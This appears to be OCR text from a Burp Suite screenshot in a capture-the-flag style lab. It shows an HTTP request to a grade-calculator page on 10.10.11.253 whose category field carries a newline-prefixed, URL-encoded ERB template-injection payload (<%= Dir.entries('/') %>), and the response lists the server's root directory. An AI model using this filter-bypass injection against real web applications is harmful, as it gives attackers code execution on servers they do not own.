 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 200
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=a%0a<%25%3d+Dir.entries('/')+%25>&grade1=3&
weight1=40&category2=b&grade2=2&weight2=60&category3=
N%2FA&grade3=1&weight3=0&category4=N%2FA&grade4=1&
weight4=0&category5=N%2FA&grade5=1&weight5=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into
the category field and 0 into the grade and weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 2%<p>
a
123 ["dev", "libx32", "srv", "lib", "usr", "bin", "lib64", "lost+found", "sys", "var", "media", "tmp", "proc", "boot",
"home", "opt", "lib32", "sbin", "run", "etc", "mnt", "..", "root", "."]: 1%
</p>
<p>
b: 1%
</p>
<p>
</form>
1 match
Inspector
Selection 29 (0x1d)
Selected text
<%25%3d+Dir.entries('/')+%
25>
Decoded from: URL encoding
<%= Dir.entries('/') %>
Cancel Apply changes
Request attributes 2